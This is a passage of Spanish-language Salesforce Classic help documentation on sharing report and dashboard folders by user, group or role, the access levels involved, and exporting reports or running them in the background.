

#### 1. [Uso compartido de reportes y tableros](#page-3795-0)

Los reportes y tableros se comparten mediante carpetas. Lo que se comparte es la carpeta, no el reporte o el tablero en sí. Para permitir que otras personas trabajen con su reporte o tablero, otórgueles acceso de usuario, editor o gestor a la carpeta donde está almacenado el reporte o tablero.

#### 2. [Entrega de su reporte](#page-3804-0)

Para proporcionar la información en su reporte a las personas que la necesitan, puede compartir la URL del reporte, hacer el reporte disponible para noticias en tiempo real de Chatter o exportar los datos en otra herramienta como Excel. También puede configurar la ejecución del reporte en un programa de forma que los usuarios estén siempre al día.

#### 3. [Descripción general de gráficos de reporte incrustados](#page-3816-0)

<span id="page-3795-0"></span>Por lo general, los usuarios han tenido que navegar hasta la ficha Reportes para buscar datos. Sin embargo, puede ofrecerles información valiosa directamente en las páginas que visitan con frecuencia. Para ello, solo tiene que incrustar gráficas de reporte en páginas de detalles para objetos estándar o personalizados. Cuando los usuarios ven gráficos en páginas, tienen la opción de tomar decisiones en función de los datos que ven en el contexto de la página sin tener que ir a ningún otro lugar a buscarlo. Por ejemplo, un registro de oportunidad muestra datos importantes directamente en su página de detalles.

## Uso compartido de reportes y tableros

Los reportes y tableros se comparten mediante carpetas. Lo que se comparte es la carpeta, no el reporte o el tablero en sí. Para permitir que otras personas trabajen con su reporte o tablero, otórgueles acceso de usuario, editor o gestor a la carpeta donde está almacenado el reporte o tablero.

Nota: Los usuarios no pueden compartir carpetas de reportes y tableros en Lightning Experience. Todos los conjuntos de permisos de colaboración en Salesforce Classic se respetan en Lightning Experience.

#### 1. [Uso compartido de una carpeta de reporte o tablero](#page-3796-0)

Para permitir que otros utilicen un reporte o un tablero, comparta la carpeta en la que se encuentra. Otorgue a cada usuario, grupo público o función el grado de acceso a la carpeta que corresponda a cada uno.

EDICIONES

Disponible en: Salesforce Classic

2. [Niveles de acceso para carpetas de reportes y tableros](#page-3800-0)

Cada usuario, grupo o función puede tener su propio nivel de acceso a una carpeta de reporte y tablero. Los usuarios pueden ver lo datos, los editores pueden determinar qué datos se muestran y los gestores pueden controlar el acceso.

3. [Comparar los niveles de acceso para carpetas de reportes y tableros](#page-3802-0)

Utilice este gráfico para obtener una vista rápida de lo que el acceso de usuario, editor y gestor permite hacer a los usuarios con carpetas de reportes y tableros.

4. [Permisos de usuario para compartir reportes y tableros](#page-3802-1)

Cada nivel de acceso a una carpeta de reporte o tablero se compone de una combinación de permisos de usuario específicos. Como administrador, puede ajustar más el acceso de los usuarios a los tableros y reportes asignando o eliminando uno o más permisos.

## <span id="page-3796-0"></span>Uso compartido de una carpeta de reporte o tablero

Para permitir que otros utilicen un reporte o un tablero, comparta la carpeta en la que se encuentra. Otorgue a cada usuario, grupo público o función el grado de acceso a la carpeta que corresponda a cada uno.

 $\mathbb{Z}^r$ 

Nota: Para otorgar a alguien el acceso a una carpeta, debe tener el acceso de Gestor a esa carpeta, el permiso "Gestionar reportes en carpetas públicas" (para carpetas de reportes) o el permiso "Gestionar tableros en carpetas públicas" (para carpetas de tableros).

Cuando crea una carpeta, usted es su gestor. Sólo usted y otras personas con permisos administrativos podrán verla.

Si una carpeta no tiene el acceso de Gestor, es pública y los usuarios con el permiso "Ver reportes en carpetas públicas" pueden verla. Dependiendo de su acceso de objeto, estos usuarios pueden también ejecutar el reporte.



Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para compartir una carpeta de reporte:

**•** acceso a la carpeta de "Gestor" o "Gestionar reportes en carpetas públicas"

Para compartir una carpeta de tablero:

**•** acceso a la carpeta de "Gestor" o "Gestionar tableros en carpetas públicas"



**(1) Comparta su carpeta por usuario, grupo de usuarios o función. (2) Seleccione el nivel de acceso que desee que tenga cada usuario, grupo o función. (3) Deje de compartir la carpeta con el usuario, grupo o función.**

#### 1. [Uso compartido de un reporte o tablero con un usuario individual](#page-3798-0)

Si sólo tiene una o dos personas con las que compartir una carpeta de reporte o tablero, otórgueles acceso individualmente.

2. [Uso compartido de un reporte o tablero con un grupo](#page-3799-0)

Si más de una o dos personas necesitan acceder a una carpeta de análisis, comparta la carpeta con un grupo público. De ese modo no tendrá que llevar un seguimiento de con qué individuos la ha compartido.

#### 3. [Uso compartido de un reporte o tablero por función](#page-3800-1)

Cuando otorga a determinadas personas el acceso a una carpeta de reporte o tablero basándose en su función, puede controlar quién tiene acceso sin tener que llevar un seguimiento de los usuarios o grupos.

CONSULTE TAMBIÉN

[Niveles de acceso para carpetas de reportes y tableros](#page-3800-0) [Permisos de usuario para compartir reportes y tableros](#page-3802-1) <span id="page-3798-0"></span>Uso compartido de un reporte o tablero con un usuario individual

Si sólo tiene una o dos personas con las que compartir una carpeta de reporte o tablero, otórgueles acceso individualmente.

- **1.** En la ficha Reportes, pase el ratón sobre una carpeta de reporte en el panel izquierdo, haga clic en **X**, y luego seleccione **Compartir**.
- **2.** Seleccione **Usuarios internos**.

**3.** Busque al usuario que desee, haga clic en **Compartir** y seleccione un nivel de acceso. Para buscar, sólo tiene que empezar a ingresar un nombre.



**4.** Haga clic en **Listo**, revise sus cambios y haga clic en **Cerrar**.



Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para compartir una carpeta de reporte con usuarios internos:

**•** acceso a la carpeta de "Gestor" o "Gestionar reportes en carpetas públicas"

Para compartir una carpeta de tablero con usuarios internos:

**•** acceso a la carpeta de "Gestor" o "Gestionar tableros en carpetas públicas"

Nota: Los usuarios internos no incluyen a los usuarios del portal de clientes o del portal de socios.

<span id="page-3799-0"></span>Uso compartido de un reporte o tablero con un grupo

Si más de una o dos personas necesitan acceder a una carpeta de análisis, comparta la carpeta con un grupo público. De ese modo no tendrá que llevar un seguimiento de con qué individuos la ha compartido.

- **1.** En la ficha Reportes, pase el ratón sobre una carpeta de reporte en el panel izquierdo, haga clic en **X**, y luego seleccione **Compartir**.
- **2.** Seleccione **Grupos públicos**.
- **3.** Busque el grupo que desee y haga clic en **Compartir**. Para buscar, empiece escribiendo un nombre.



**4.** Seleccione el nivel de uso compartido que desee proporcionar a este grupo.



Nota: Los usuarios del portal sólo pueden tener acceso de usuario a los reportes y no pueden utilizar tableros.

**5.** Haga clic en **Listo**, revise sus cambios y haga clic en **Cerrar**.



Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para compartir una carpeta de reporte con grupos públicos:

**•** acceso a la carpeta de "Gestor" o "Gestionar reportes en carpetas públicas"

Para compartir una carpeta de tablero con grupos públicos:

**•** acceso a la carpeta de "Gestor" o "Gestionar tableros en carpetas públicas"

<span id="page-3800-1"></span>Uso compartido de un reporte o tablero por función

Cuando otorga a determinadas personas el acceso a una carpeta de reporte o tablero basándose en su función, puede controlar quién tiene acceso sin tener que llevar un seguimiento de los usuarios o grupos.

Puede otorgar acceso a carpetas de reportes o tableros a usuarios con una función, o bien a esos usuarios y a los usuarios con funciones subordinadas a dicha función.

Por ejemplo, supongamos que la función *Vicepresidente de ventas* y sus subordinados tienen el acceso de usuario a una carpeta de tablero, mientras que la propia función (Vicepresidente de ventas) tiene el acceso de gestor a la carpeta. Esto significa que un usuario con la función Vicepresidente de ventas tiene mayor control que alguien con una función que esté más abajo en la jerarquía de funciones. Si el Vicepresidente de ventas abandona la compañía, la siguiente persona que asuma esa función podrá gestionar tableros de la carpeta.

- **1.** En la ficha Reportes, pase el ratón sobre una carpeta de reporte en el panel izquierdo, haga clic en **X**, y luego seleccione **Compartir**.
- **2.** Seleccione **Funciones** o **Funciones y subordinados**.
	- **•** Seleccione **Funciones** si desea otorgar acceso a todos los usuarios que tengan esa función.
	- **•** Seleccione **Funciones y subordinados** si desea otorgar acceso a esos usuarios y a todas las personas que tengan una función por debajo de ellos en la jerarquía de funciones.
- **3.** Busque la función que desee, haga clic en **Compartir** y seleccione un nivel de acceso. Para buscar, ingrese un nombre.



<span id="page-3800-0"></span>**4.** Haga clic en **Listo**, revise sus cambios y haga clic en **Cerrar**.

## Niveles de acceso para carpetas de reportes y tableros

Cada usuario, grupo o función puede tener su propio nivel de acceso a una carpeta de reporte y tablero. Los usuarios pueden ver lo datos, los editores pueden determinar qué datos se muestran y los gestores pueden controlar el acceso.

Sugerencia: Si no está listo para compartir un reporte o tablero, guárdelo en una carpeta personal a la que sólo usted pueda acceder. Las carpetas "Mis reportes personalizados personales" y "Mis tableros personales" ya están configuradas para usted. Cree más si las necesita. Cuando crea una carpeta, únicamente pueden acceder a ella usted y los usuarios con permisos administrativos hasta que no la comparta.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para compartir una carpeta de reporte con una función o una función y subordinados:

**•** acceso a la carpeta de "Gestor" o "Gestionar reportes en carpetas públicas"

Para compartir una carpeta de tablero con una función o una función y subordinados:

**•** acceso a la carpeta de "Gestor" o "Gestionar tableros en carpetas públicas"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### 1. [Niveles de acceso de usuario a carpetas de reportes y tableros](#page-3801-0)

Con el acceso de usuario puede ver los datos de un reporte o tablero, pero no puede realizar ningún cambio, excepto si lo duplica en un nuevo reporte o tablero. Todos los usuarios tienen como mínimo el acceso de usuario a las carpetas de reportes y tableros que se han compartido con ellos. (Puede que algunos usuarios tengan permisos de usuario administrativos que les otorguen un mayor acceso.)

2. [Acceso de editor a carpetas de reportes y tableros](#page-3801-1)

Cuando es editor de una carpeta, puede ver y modificar los reportes y tableros que contenga y moverlos hacia y desde otras carpetas en las que tenga acceso de editor o gestor.

#### 3. [Acceso de gestor a carpetas de reportes y tableros](#page-3802-2)

Con el acceso de gestor, puede realizar las mismas acciones que los usuarios y editores y, además, controlar el acceso de otros usuarios a la carpeta, cambiar sus propiedades o eliminarla.

#### CONSULTE TAMBIÉN

<span id="page-3801-0"></span>[Uso compartido de una carpeta de reporte o tablero](#page-3796-0) [Comparar los niveles de acceso para carpetas de reportes y tableros](#page-3802-0)

#### Niveles de acceso de usuario a carpetas de reportes y tableros

Con el acceso de usuario puede ver los datos de un reporte o tablero, pero no puede realizar ningún cambio, excepto si lo duplica en un nuevo reporte o tablero. Todos los usuarios tienen como mínimo el acceso de usuario a las carpetas de reportes y tableros que se han compartido con ellos. (Puede que algunos usuarios tengan permisos de usuario administrativos que les otorguen un mayor acceso.)

<span id="page-3801-1"></span>Por ejemplo, Sergio es un representante de ventas al que le gusta empezar el día comprobando su posición en el tablero de líderes de ventas, que aparece en el tablero de ventas principal. Tiene que actualizar el tablero para obtener las posiciones más recientes, de modo que necesita poder ver los datos de los reportes subyacentes. Pero no desea modificar los reportes ni el tablero. Lo único que necesita es un acceso de usuario a la carpeta que contenga el tablero de ventas principal.

#### Acceso de editor a carpetas de reportes y tableros

Cuando es editor de una carpeta, puede ver y modificar los reportes y tableros que contenga y moverlos hacia y desde otras carpetas en las que tenga acceso de editor o gestor.

Por ejemplo, Alicia, una responsable de ventas, desea proporcionar un tablero de ventas diferente para cada uno de los tres equipos regionales. Necesitará tener acceso de editor en la carpeta que contenga el tablero de ventas principal para poder mover los reportes subyacentes a las carpetas adecuadas y, a continuación, modificarlos para que muestren los datos adecuados. También necesitará el permiso de usuario Crear y personalizar tableros.

Nota: No puede otorgar el acceso de editor a carpetas de reportes estándar. Todos los usuarios obtienen el acceso de usuario para estas carpetas de manera predeterminada.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

<span id="page-3802-2"></span>Acceso de gestor a carpetas de reportes y tableros

Con el acceso de gestor, puede realizar las mismas acciones que los usuarios y editores y, además, controlar el acceso de otros usuarios a la carpeta, cambiar sus propiedades o eliminarla.

Por ejemplo, Andrés es un administrador de ventas que gestiona demasiados reportes como para prestar atención a cada uno de ellos individualmente. Crea una carpeta de reportes denominada Reportes regionales. Como es su creador, automáticamente tiene derechos de gestor en la carpeta. Otorga a Representantes de ventas, un grupo público, el acceso de usuario. Además, convierte a Alicia, la responsable de ventas, en otra gestora de la carpeta.

<span id="page-3802-0"></span> $\boldsymbol{\beta}$ Nota: No puede otorgar el acceso de gestor a carpetas de reportes estándar. Todos los usuarios obtienen el acceso de usuario para estas carpetas de manera predeterminada.

## Comparar los niveles de acceso para carpetas de reportes y tableros

Utilice este gráfico para obtener una vista rápida de lo que el acceso de usuario, editor y gestor permite hacer a los usuarios con carpetas de reportes y tableros.



# <span id="page-3802-1"></span>Permisos de usuario para compartir reportes y tableros

Cada nivel de acceso a una carpeta de reporte o tablero se compone de una combinación de permisos de usuario específicos. Como administrador, puede ajustar más el acceso de los usuarios a los tableros y reportes asignando o eliminando uno o más permisos.

Cuando el uso compartido de carpetas de análisis está habilitado, todos los usuarios obtienen un acceso de usuario a las carpetas de reportes y tableros, excepto los usuarios con permisos administrativos superiores. Para otorgar a los usuarios mayores privilegios, asigne el acceso de editor o gestor a la carpeta y otorgue permisos de usuario de reporte y tablero según sea necesario.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



Vea reportes en carpetas de reportes públicos, lo cual no incluye las carpetas personales de otros. Ver reportes en carpetas públicas

CONSULTE TAMBIÉN

[Uso compartido de una carpeta de reporte o tablero](#page-3796-0) [Comparar los niveles de acceso para carpetas de reportes y tableros](#page-3802-0)

# <span id="page-3804-0"></span>Entrega de su reporte

Para proporcionar la información en su reporte a las personas que la necesitan, puede compartir la URL del reporte, hacer el reporte disponible para noticias en tiempo real de Chatter o exportar los datos en otra herramienta como Excel. También puede configurar la ejecución del reporte en un programa de forma que los usuarios estén siempre al día.

Los administradores o los usuarios con los permisos "Gestionar reportes públicos" y "Crear y personalizar reportes" pueden crear reportes personalizados visibles para todos los usuarios. También pueden organizar reportes creando carpetas de reportes personalizadas y configurando qué grupos de usuarios pueden acceder a ellas.

Para que un reporte sea público, ejecútelo y haga clic en **Guardar como**. Asigne un nombre al reporte y seleccione una carpeta para reportes públicos.

#### 1. [Exportación de datos del reporte](#page-3805-1)

Puede exportar sus datos del reporte a un formato reutilizable cuando necesite trabajar con él en una herramienta específica, como Microsoft Excel.

#### 2. [Ejecución de reportes en segundo plano](#page-3807-0)

Ejecute grandes reportes en segundo plano para poder seguir trabajando en Salesforce sin esperar a que se muestren los resultados de los reportes. Es una buena forma de ejecutar con éxito reportes con gran cantidad de datos, a los que de otra forma se les agotaría el tiempo debido al gran número de resultados de los reportes.

3. [Programación de reportes](#page-3809-0)

Puede configurar un reporte para que se ejecute automáticamente de forma diaria, semanal o mensual y los resultados se envíen automáticamente a las personas que deben verlo para no tener que iniciar sesión y hacerlo personalmente.

#### 4. [Suscribirse para obtener notificaciones de reportes](#page-3815-0)

Suscríbase a un reporte para recibir notificaciones de reporte de forma periódica, cuando las mediciones que le son más importantes cumplan ciertas condiciones. Establezca las condiciones que desencadenan la notificación, y especifique si desea que se le notifique a través de notificaciones de Salesforce1, Chatter o email.

## CONSULTE TAMBIÉN

[Exportación de un reporte](#page-3805-0) [Programación de la actualización de un reporte](#page-3810-0)

# <span id="page-3805-1"></span>Exportación de datos del reporte

Puede exportar sus datos del reporte a un formato reutilizable cuando necesite trabajar con él en una herramienta específica, como Microsoft Excel.

Nota: Por motivos de seguridad, Salesforce puede solicitar a los usuarios que superen una prueba de comprobación de usuario CAPTCHA para exportar datos desde su organización. Esta sencilla prueba de entrada de texto impide que programas dañinos accedan a los datos de la organización. Para superar la prueba, los usuarios deben escribir correctamente las dos palabras mostradas en la superposición en el campo de cuadro de texto correspondiente. Tenga en cuenta que las palabras ingresadas en el campo de cuadro de texto deben estar separadas por un espacio.

#### 1. [Exportación de un reporte](#page-3805-0)

En la ficha Reportes, puede exportar los datos de un reporte que seleccione a Excel o en formato delimitado por comas.

<span id="page-3805-0"></span>2. [Configuración regional de exportación de datos de reporte](#page-3806-0)

Algunas sugerencias acerca del uso del formato delimitado por comas y del trabajo con Excel cuando exporta datos de reporte.

#### Exportación de un reporte

En la ficha Reportes, puede exportar los datos de un reporte que seleccione a Excel o en formato delimitado por comas.

- **1.** En la ficha Reportes del reporte que seleccione, haga clic en  $\boxed{\phantom{a}}$  > **Exportar**.
	- **•** Si habilita la opción "No guardar las páginas cifradas en el disco" en Internet Explorer, no podrá abrir su reporte online en Excel. Deberá guardar el reporte exportado en su equipo y luego abrirlo en Excel. Para cambiar este ajuste en Internet Explorer, cancele la selección de "No guardar las páginas cifradas en el disco" bajo las opciones de Internet.
	- **•** No es posible exportar reportes en formato unido, aunque sí puede seleccionar una vista de impresión.
- **2.** Defina la Codificación de archivo de exportación para su idioma.
- **3.** Defina el Formato de archivo de exportación como Excel o delimitado por comas.
- **4.** Haga clic en **Exportar**.
- **5.** En el cuadro de diálogo del explorador, elija guardar el archivo en disco. Puede exportar hasta 256 columnas y 65.536 filas de datos en un solo reporte.

# CONSULTE TAMBIÉN

[Ejecución de reportes en segundo plano](#page-3807-0) [Configuración regional de exportación de datos de reporte](#page-3806-0) [Impresión de un reporte](#page-3794-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

#### Para exportar reportes:

**•** "Exportar reportes"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para exportar reportes:

**•** "Exportar reportes"

<span id="page-3806-0"></span>Configuración regional de exportación de datos de reporte

Algunas sugerencias acerca del uso del formato delimitado por comas y del trabajo con Excel cuando exporta datos de reporte.

#### **Exportación en formato de valores separados por comas**

Cuando exporte reportes en formato de valores separados por coma (.csv), los parámetros de la configuración regional de la página de detalles de usuario determinarán el separador de campo (delimitador) que se incluye en el archivo exportado. Por ejemplo, si su configuración regional es Inglés (Estados Unidos), donde el separador decimal es un periodo ( "."), si su configuración local es Francés (Francia), el separador decimal es una coma (","). Puede sustituir el separador

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

predeterminado para su configuración regional seleccionando Delimitado por comas (distinto a la configuración regional) .csv en la lista desplegable Formato de archivo de exportación.

Recuerde que Excel no muestra el separador de campo en formato .csv. Si desea exportar reportes a Excel en formato .csv, es recomendable que su configuración regional de Salesforce coincida con sus parámetros de Opciones regionales de Windows.

CONSULTE TAMBIÉN [Exportación de un reporte](#page-3805-0) [Impresión de un reporte](#page-3794-0)

## <span id="page-3807-0"></span>Ejecución de reportes en segundo plano

Ejecute grandes reportes en segundo plano para poder seguir trabajando en Salesforce sin esperar a que se muestren los resultados de los reportes. Es una buena forma de ejecutar con éxito reportes con gran cantidad de datos, a los que de otra forma se les agotaría el tiempo debido al gran número de resultados de los reportes.

Para activar esta funcionalidad para la organización, haga contacto con Salesforce.

Además, los reportes exportados a un segundo plano se ejecutan secuencialmente, de uno en uno. Por ello, el último reporte exportado en segundo plano se ejecuta cuando todos reportes exportados al segundo plano previamente se hayan terminado de ejecutar.

Puede exportar un número ilimitado de reportes al segundo plano.

1. [Exportación de reportes para que se ejecuten en segundo plano](#page-3808-0)

Para configurar un reporte para que se ejecute en segundo plano, tendrá que exportarlo de una forma especial.

2. [Ver y gestionar reportes en segundo plano](#page-3808-1)

Cuando haya configurado un reporte para que se ejecute en segundo plano, puede verlo y gestionarlo desde la lista de exportaciones de reportes en segundo plano.

#### CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0) [Crear un reporte personalizado en el modo de accesibilidad](#page-3701-0) [Creación de un reporte](#page-3700-0) [Personalización de reportes](#page-3705-0) [Opciones de la página de ejecución de reportes](#page-3834-0) [Exportación de un reporte](#page-3805-0) [Ejecución de un reporte](#page-197-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para exportar reportes en segundo plano:

**•** "Exportación de reportes en segundo plano"

Para ver reportes exportados en segundo plano por otros usuarios:

**•** "Exportación de reportes en segundo plano"

Y

"Ver todos los datos"

Para gestionar reportes exportados en segundo plano por otros usuarios:

**•** "Exportación de reportes en segundo plano"

Y

"Modificar todos los datos"

<span id="page-3808-0"></span>Exportación de reportes para que se ejecuten en segundo plano

Para configurar un reporte para que se ejecute en segundo plano, tendrá que exportarlo de una forma especial.

- **1.** Guarde o ejecute un reporte.
- **2.** Haga clic en **Detalles de exportación** y seleccione **Ejecutar exportación de fondo...** en el botón desplegable.

Sugerencia: Cuando ejecute un reporte existente, haga clic en este botón para evitar que se muestren los resultados del reporte.

- **3.** Seleccione un ajuste de codificación de archivos y un formato de archivo al que exportar el reporte.
- **4.** Seleccione cómo guardar los parámetros del reporte:
	- **•** Haga clic en Guardar revisiones para guardar cualquier modificación de parámetros que realice al reporte antes de la exportación. La selección de esta opción sobrescribe los parámetros del reporte original.
	- **•** Haga clic en Guardar una copia de las revisiones para crear un nuevo reporte antes de la exportación. Si selecciona esta opción, ingrese un nombre y descripción para el reporte y seleccione una carpeta de reporte en la que guardar los parámetros de reporte.
